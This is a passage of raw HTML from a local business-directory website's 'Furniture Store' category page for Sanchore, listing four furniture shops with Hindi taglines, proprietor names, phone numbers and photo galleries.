                            <img src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png" srcset="https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png 2x"
                     alt="Online Sanchore"/>
                    </a>
                            </div>
                </div>
                                            <div class="wil-tb__cell">
                         <div id="wilcity-quick-search-wrapper" class="header_search__3IFfo"></div>
                    </div>
            
            <div class="wil-tb__cell">
                <div class="header_navWrapper__B2C9n">
                                            <nav class="wil-nav">
                            <ul id="wilcity-menu" class="nav-menu"><li id="menu-item-7504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7504"><a href="https://www.onlinesanchore.com">Home</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7505"><a href="#">Explore</a>
<ul class="sub-menu">
	<li id="menu-item-7506" class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7506"><a href="https://www.onlinesanchore.com/listing-location/rao-market/">Rao Market</a></li>
	<li id="menu-item-7507" class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7507"><a href="https://www.onlinesanchore.com/listing-location/mehta-market/">Mehta Market</a></li>
	<li id="menu-item-7508" class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7508"><a href="https://www.onlinesanchore.com/listing-location/darbar-chowk/">Darbar Chowk</a></li>
	<li id="menu-item-7509" class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7509"><a href="https://www.onlinesanchore.com/listing-location/sabji-mandi/">Sabji Mandi</a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7511"><a href="https://www.onlinesanchore.com/blog/">Blog</a></li>
<li id="menu-item-7512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7512"><a href="https://www.onlinesanchore.com/events/">Events</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://www.onlinesanchore.com/shop/">Shop</a></li>
<li id="menu-item-7514" class="menu-item menu-item-type-post_type_archive menu-item-object-listing menu-item-7514"><a href="https://www.onlinesanchore.com/listing/">Listings</a></li>
<li id="menu-item-15802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15802"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-15807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15807"><a href="https://www.onlinesanchore.com/about-us/">About Us</a></li>
	<li id="menu-item-15804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15804"><a rel="privacy-policy" href="https://www.onlinesanchore.com/privacy-policy/">Privacy &#038; policy</a></li>
	<li id="menu-item-15803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15803"><a href="https://www.onlinesanchore.com/term-of-services/">Term of services</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.onlinesanchore.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
	<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806"><a href="https://www.onlinesanchore.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul>                        </nav>
                                                <div id="wil-add-listing-btn-wrapper" style="display: inline-block;"></div>
                    <div id="wil-login-register-controller"></div>
                            <div class="header_loginItem__oVsmv"><a class="header_loginHead__3HoVP toggle-menu-mobile" href="#" data-menu-toggle="vertical"><i class="la la-bars"></i></a></div>
                </div>
            </div>
        </div>
            </header><!-- End / header_module__Snpib -->
            <nav class="nav-mobile" data-menu-content="vertical">
            <ul id="wilcity-mobile-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7504"><a href="https://www.onlinesanchore.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7505"><a href="#">Explore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7506"><a href="https://www.onlinesanchore.com/listing-location/rao-market/">Rao Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7507"><a href="https://www.onlinesanchore.com/listing-location/mehta-market/">Mehta Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7508"><a href="https://www.onlinesanchore.com/listing-location/darbar-chowk/">Darbar Chowk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing_location menu-item-7509"><a href="https://www.onlinesanchore.com/listing-location/sabji-mandi/">Sabji Mandi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7511"><a href="https://www.onlinesanchore.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7512"><a href="https://www.onlinesanchore.com/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://www.onlinesanchore.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-listing menu-item-7514"><a href="https://www.onlinesanchore.com/listing/">Listings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15802"><a href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15807"><a href="https://www.onlinesanchore.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15804"><a rel="privacy-policy" href="https://www.onlinesanchore.com/privacy-policy/">Privacy &#038; policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15803"><a href="https://www.onlinesanchore.com/term-of-services/">Term of services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.onlinesanchore.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806"><a href="https://www.onlinesanchore.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul>        </nav>
            <section class="wil-image-slider_module__3RUE_ pos-r win-half">
                    <div class="pos-a-full">
                <div class="swiper__module swiper-container"
                     data-options='{"slidesPerView":1,"effect":"fade","autoplay":{"delay":3000}}'>
                    <div class="swiper-wrapper">
                                                    <div class="bg-cover" style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png)">
                                                            </div>
                                            </div>
                                    </div><!-- End / swiper__module swiper-container -->
            </div>
                <div class="wil-tb">
            <div class="wil-tb__cell">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 ">
                            <div class="heading_module__156eJ heading_style2__1Cs03 light">
                                <h1 class="heading_title__1bzno">Furniture Store</h1>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <div class="wil-content">

                    <section class="kc-elm kc-css-294883 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-485625 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">    <div id="" class="kc-elm kc-css-15342   wilcity-events-slider-wrapper">
				            <div id="wilcity-slider-69776a726da85"
                 class="swiper__module swiper-container swiper--button-pill swiper--button-abs-outer swiper--button-mobile-disable"
                 data-options='{"autoplay": {"delay":100000}, "slidesPerView":3,"spaceBetween":30,"breakpoints":{"0":{"slidesPerView":1,"spaceBetween":10},"640":{"slidesPerView":1,"spaceBetween":10},"992":{"slidesPerView":2,"spaceBetween":10},"1200":{"slidesPerView":3,"spaceBetween":10},"1400":{"slidesPerView":3, "spaceBetween":20}, "1600":{"slidesPerView":3, "spaceBetween":20}}}'
                 style="min-height: 285px;" data-lazy-load="1">

				
                <div class="swiper-wrapper" data-lazy-load="1">
					    <article class="wilcity-listing-slider loading listing_module__2EnGq wil-shadow listing_style2__2PwZl listing_dark__1rJrd  js-listing-module">
        <div class="listing_firstWrap__36UOZ">
            <header class="listing_header__2pt4D">
	                                            <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
	                                                        <span class="wilcity-slider-gradient-before" style="background-image: linear-gradient(45deg, #006bf7 0%,#ed6392 100%); opacity: 0.3;"></span>
                    
                                        <div class="listing_img__3pwlB pos-a-full bg-cover swiper-lazy" data-mobilebg="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg" data-background="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    					                	                    <span class="wilcity-slider-gradient-after"></span>
	                	                                </a>
	                                        </header>
            <div class="listing_body__31ndf">
	                            <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
                    <div class="listing_logo__PIZwf bg-cover" style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png)"></div>
                </a>
	            				        <h3 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">Chamunda Furniture Sanchore</a>
        </h3>
						            <div class="listing_tagline__1cOB3 text-ellipsis">चामुण्डा फर्नीचर सांचौर
प्रो. चन्दनसिंह</div>
		
                <div class="listing_meta__6BbCG">
										            <a class="text-ellipsis phone-number" href="tel:+919636365678">
                <i class="la la-phone color-primary"></i>+919636365678            </a>
		                </div>
            </div>
        </div>
        <footer class="listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F icon-box-1_style2__1EMOP five-text-ellipsis">
					<div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>					                </div>
            </div>
            <div class="listing_footerRight__2398w">
				        <a class="wilcity-js-favorite"
           data-post-id="4554" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>

        <div class="listing-loading_module__2_Uwh wave-loading">
            <div class="shape-transparent">
                <div class="shape shape--left"></div>
                <div class="shape shape--right"></div>
            </div>
            <div class="shape shape--special">
                <div class="wave-loading"></div>
            </div>
            <div class="shape shape--1"></div>
            <div class="shape shape--2"></div>
            <div class="shape shape--3"></div>
            <div class="shape shape--4"></div>
        </div><!-- End / listing-loading_module__2_Uwh -->
    </article>
    <article class="wilcity-listing-slider loading listing_module__2EnGq wil-shadow listing_style2__2PwZl listing_dark__1rJrd  js-listing-module">
        <div class="listing_firstWrap__36UOZ">
            <header class="listing_header__2pt4D">
	                                            <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
	                                                        <span class="wilcity-slider-gradient-before" style="background-image: linear-gradient(45deg, #006bf7 0%,#ed6392 100%); opacity: 0.3;"></span>
                    
                                        <div class="listing_img__3pwlB pos-a-full bg-cover swiper-lazy" data-mobilebg="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-300x258.jpg" data-background="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-300x258.jpg">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    					                	                    <span class="wilcity-slider-gradient-after"></span>
	                	                                </a>
	                                        </header>
            <div class="listing_body__31ndf">
	                            <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
                    <div class="listing_logo__PIZwf bg-cover" style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png)"></div>
                </a>
	            				        <h3 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">Shrinath Furniture Sanchore</a>
        </h3>
						            <div class="listing_tagline__1cOB3 text-ellipsis">श्रीनाथ फर्नीचर सांचौर
प्रो. हितेश</div>
		
                <div class="listing_meta__6BbCG">
										            <a class="text-ellipsis phone-number" href="tel:+919680320414">
                <i class="la la-phone color-primary"></i>+919680320414            </a>
		                </div>
            </div>
        </div>
        <footer class="listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F icon-box-1_style2__1EMOP five-text-ellipsis">
					<div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>					                </div>
            </div>
            <div class="listing_footerRight__2398w">
				        <a class="wilcity-js-favorite"
           data-post-id="4997" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>

        <div class="listing-loading_module__2_Uwh wave-loading">
            <div class="shape-transparent">
                <div class="shape shape--left"></div>
                <div class="shape shape--right"></div>
            </div>
            <div class="shape shape--special">
                <div class="wave-loading"></div>
            </div>
            <div class="shape shape--1"></div>
            <div class="shape shape--2"></div>
            <div class="shape shape--3"></div>
            <div class="shape shape--4"></div>
        </div><!-- End / listing-loading_module__2_Uwh -->
    </article>
    <article class="wilcity-listing-slider loading listing_module__2EnGq wil-shadow listing_style2__2PwZl listing_dark__1rJrd  js-listing-module">
        <div class="listing_firstWrap__36UOZ">
            <header class="listing_header__2pt4D">
	                                            <a href="https://www.onlinesanchore.com/listing/malviya-sales-sanchore/">
	                                                        <span class="wilcity-slider-gradient-before" style="background-image: linear-gradient(45deg, #006bf7 0%,#ed6392 100%); opacity: 0.3;"></span>
                    
                                        <div class="listing_img__3pwlB pos-a-full bg-cover swiper-lazy" data-mobilebg="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_6652-300x200.jpg" data-background="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_6652-300x200.jpg">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    					                	                    <span class="wilcity-slider-gradient-after"></span>
	                	                                </a>
	                                        </header>
            <div class="listing_body__31ndf">
	                            <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/malviya-sales-sanchore/">
                    <div class="listing_logo__PIZwf bg-cover" style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_6646FG.jpg)"></div>
                </a>
	            				        <h3 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/malviya-sales-sanchore/">Malviya Sales Sanchore</a>
        </h3>
						            <div class="listing_tagline__1cOB3 text-ellipsis">मालवीय सेल्स सांचौर
प्रो. प्रकाश मालवीय</div>
		
                <div class="listing_meta__6BbCG">
										            <a class="text-ellipsis phone-number" href="tel:+919414614302">
                <i class="la la-phone color-primary"></i>+919414614302            </a>
		                </div>
            </div>
        </div>
        <footer class="listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F icon-box-1_style2__1EMOP five-text-ellipsis">
					<div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>					                </div>
            </div>
            <div class="listing_footerRight__2398w">
				        <a class="wilcity-js-favorite"
           data-post-id="6074" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>

        <div class="listing-loading_module__2_Uwh wave-loading">
            <div class="shape-transparent">
                <div class="shape shape--left"></div>
                <div class="shape shape--right"></div>
            </div>
            <div class="shape shape--special">
                <div class="wave-loading"></div>
            </div>
            <div class="shape shape--1"></div>
            <div class="shape shape--2"></div>
            <div class="shape shape--3"></div>
            <div class="shape shape--4"></div>
        </div><!-- End / listing-loading_module__2_Uwh -->
    </article>
    <article class="wilcity-listing-slider loading listing_module__2EnGq wil-shadow listing_style2__2PwZl listing_dark__1rJrd  js-listing-module">
        <div class="listing_firstWrap__36UOZ">
            <header class="listing_header__2pt4D">
	                                            <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
	                                                        <span class="wilcity-slider-gradient-before" style="background-image: linear-gradient(45deg, #006bf7 0%,#ed6392 100%); opacity: 0.3;"></span>
                    
                                        <div class="listing_img__3pwlB pos-a-full bg-cover swiper-lazy" data-mobilebg="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg" data-background="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    					                	                    <span class="wilcity-slider-gradient-after"></span>
	                	                                </a>
	                                        </header>
            <div class="listing_body__31ndf">
	                            <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
                    <div class="listing_logo__PIZwf bg-cover" style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png)"></div>
                </a>
	            				        <h3 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">Shree Shiv Modern Furniture Sanchore</a>
        </h3>
						            <div class="listing_tagline__1cOB3 text-ellipsis">श्री शिव मॉडर्न फर्नीचर सांचौर
प्रो.</div>
		
                <div class="listing_meta__6BbCG">
										            <a class="text-ellipsis phone-number" href="tel:+919829727207">
                <i class="la la-phone color-primary"></i>+919829727207            </a>
		                </div>
            </div>
        </div>
        <footer class="listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F icon-box-1_style2__1EMOP five-text-ellipsis">
					<div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>					                </div>
            </div>
            <div class="listing_footerRight__2398w">
				        <a class="wilcity-js-favorite"
           data-post-id="5689" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>

        <div class="listing-loading_module__2_Uwh wave-loading">
            <div class="shape-transparent">
                <div class="shape shape--left"></div>
                <div class="shape shape--right"></div>
            </div>
            <div class="shape shape--special">
                <div class="wave-loading"></div>
            </div>
            <div class="shape shape--1"></div>
            <div class="shape shape--2"></div>
            <div class="shape shape--3"></div>
            <div class="shape shape--4"></div>
        </div><!-- End / listing-loading_module__2_Uwh -->
    </article>
                </div>

                <div class="swiper-button-custom">
                    <div class="swiper-button-prev-custom"><i class='la la-angle-left'></i></div>
                    <div class="swiper-button-next-custom"><i class='la la-angle-right'></i></div>
                </div>
            </div>
		    </div>
	</div></div></div></div></section><section class="kc-elm kc-css-603375 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-520021 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">        <div id="" class="kc-elm kc-css-846845   wilcity-grid">
                <!-- heading_module__156eJ -->
    <div class="heading_module__156eJ wil-text-left ">
		
		            <h2 class="heading_title__1bzno"
			    >Latest Articles</h2>
		
		            <div class="heading_content__2mtYE"
			     >Exploring destinations, food and culture around the world</div>
		    </div><!-- End / heading_module__156eJ -->
	                            <div class="btn-view-all-wrap clearfix">
                    <a class="wil-view-all mb-15 btn-view-all wil-float-right"
                       href="https://www.onlinesanchore.com/search-v2/?type=listing&#038;order=ASC&#038;order_by=post_date&#038;listing_tag=furniture-store">View More</a>
                </div>
            
            <div class="row row-clearfix wil-flex-wrap">
                                <div class="col-lg-4 col-md-4 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="4554">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="4554" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/"><i
                            class="la la-eye"></i>1557 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-300x200.jpg"
                         alt="Chamunda Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/chamunda-furniture-sanchore/">Chamunda Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">चामुण्डा फर्नीचर सांचौर
प्रो. चन्दनसिंह</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919636365678">
                <i class="la la-phone color-primary"></i>+919636365678            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5562-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5563-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5564-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5565-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5566-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5567-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5568-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5569-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5570-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5571-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5572-1-1024x683.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="4554" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                    <div class="col-lg-4 col-md-4 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="4997">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="4997" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/"><i
                            class="la la-eye"></i>1461 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-233x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-233x200.jpg"
                         alt="Shrinath Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shrinath-furniture-sanchore/">Shrinath Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">श्रीनाथ फर्नीचर सांचौर
प्रो. हितेश</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919680320414">
                <i class="la la-phone color-primary"></i>+919680320414            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
                    <div class="icon-box-1_block1__bJ25J"><a href="https://www.onlinesanchore.com/listing-cat/shop/?postType=listing" title="Shop"><div class="icon-box-1_icon__3V5c0 rounded-circle" style="background-color: #d12ea5"><i class="fa-shopping-cart"></i></div><div class="icon-box-1_text__3R39g">Shop</div></a></div>                </div>
            </div>
            <div class="listing_footerRight__2398w">
                            <a class="wilcity-preview-gallery"
               href="#" data-tooltip="Gallery"
               data-tooltip-placement="top" data-gallery="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5862-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5863-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5864-1-1024x683.jpg,https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5865-1-1024x880.jpg">
                <i class="la la-search-plus"></i>
            </a>
		        <a class="wilcity-js-favorite"
           data-post-id="4997" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		            </div>
        </footer>
    </article>
        </div>
                    <div class="col-lg-4 col-md-4 col-sm-12 mb-30">
        <article class="listing_module__2EnGq wil-shadow listing_style3__2TXff mb-sm-20 js-listing-module js-grid-item border-gray-1 mb-30 wil-shadow wil-flex-column-between" data-id="5689">
        <div class="listing_firstWrap__36UOZ">
            <div style="position: absolute;top:10px;left:10px;z-index:99">
                        <a class="wilcity-js-favorite utility-meta_module__mfOnV utility-meta_primary__2xTvX utility-meta_border__3O9g6  mb-10 mr-5"
           data-post-id="5689" href="#"
           data-tooltip="Save to my favorites"
           data-tooltip-placement="top"><i class="la la-heart-o"></i></a>
		                                <a class="utility-meta_module__mfOnV utility-meta_light__2EzdO utility-meta_border__3O9g6  mb-10 mr-5"
                   href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/"><i
                            class="la la-eye"></i>1027 Views</a>
				            </div>
            <header class="listing_header__2pt4D">

                
                                <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
                                <div class="listing_img__3pwlB pos-a-full bg-cover wilcity-lazyload"
                 data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg">
				                    <img class="hidden wilcity-lazyload" data-src="https://www.onlinesanchore.com/wp-content/uploads/2019/12/IMG_5962-1-300x200.jpg"
                         alt="Shree Shiv Modern Furniture Sanchore">
				            </div>
		                                    </a>
                
                
            </header>
            <div class="listing_body__31ndf js-grid-item-body">
                                    <a class="listing_goo__3r7Tj" href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">
                        <div class="listing_logo__PIZwf bg-cover"
                             style="background-image: url(https://www.onlinesanchore.com/wp-content/uploads/2019/12/Online-sanchore1.png);"></div>
                    </a>
                                        <h2 class="listing_title__2920A text-ellipsis">
        <a href="https://www.onlinesanchore.com/listing/shiv-modern-furniture-sanchore/">Shree Shiv Modern Furniture Sanchore</a>
        </h2>
		                            <div class="listing_tagline__1cOB3 text-ellipsis">श्री शिव मॉडर्न फर्नीचर सांचौर
प्रो.</div>
		                <div class="listing_meta__6BbCG vertical">
                                <a class="text-ellipsis phone-number" href="tel:+919829727207">
                <i class="la la-phone color-primary"></i>+919829727207            </a>
		                </div>
            </div>
        </div>
        <footer class="js-grid-item-footer listing_footer__1PzMC">
            <div class="text-ellipsis">
                <div class="icon-box-1_module__uyg5F two-text-ellipsis icon-box-1_style2__1EMOP">
